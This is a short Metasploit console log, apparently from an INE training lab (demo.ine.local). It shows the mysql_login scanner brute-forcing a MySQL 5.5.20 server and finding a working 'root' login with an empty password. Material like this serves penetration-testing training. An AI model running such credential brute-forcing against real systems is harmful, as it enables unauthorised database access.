 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.3.29.17:3306 - 10.3.29.17:3306 - Found remote MySQL version 5
.5.20
[!] 10.3.29.17:3306 - No active DB -- Credential data will not be sa
ved!
[+] 10.3.29.17:3306 - 10.3.29.17:3306 - Success: 'root:'
[*] demo.ine.local:3306 - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:3306 - Bruteforce completed, 1 credential was success
ful.
[*] demo.ine.local:3306 - You can open an MySQL session with these crede
ntials and CreateSession set to true
[*] Auxiliary module execution completed